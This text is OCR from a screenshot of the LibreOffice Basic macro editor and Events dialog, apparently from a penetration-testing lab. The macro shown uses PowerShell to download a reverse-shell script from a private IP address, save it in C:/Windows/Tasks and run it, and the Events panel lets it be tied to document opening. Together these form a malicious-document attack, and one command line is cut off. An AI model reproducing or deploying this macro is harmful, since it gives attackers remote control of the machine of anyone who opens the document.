 File Edit View Run Dialog Tools Window Help
[Untitled1.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Untitled1.odt
Standard
Module1
Main
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell iwr http://192.168.49.135/reverse.ps1 -o C:/Win
5 Shell("cmd /c powershell -c C:/Windows/Tasks/reverse.ps1")
6 End Sub
7
Customize
Menus Toolbars Context Menus Keyboard Events
Event Assigned Action
Start Application
Close Application
Document created
New Document
Document loading finished
Open Document
Document is going to be closed
Document closed
View created
View is going to be closed
View closed
Activate Document
Deactivate Document
Save Document
Document has been saved
Saving of document failed
Save Document As
Document has been saved as
'Save as' has failed
Storing or exporting copy of document
Assign:
Macro...
Remove
Save in: LibreOffice
Help Reset Cancel OK
Watch:
Variable Value Type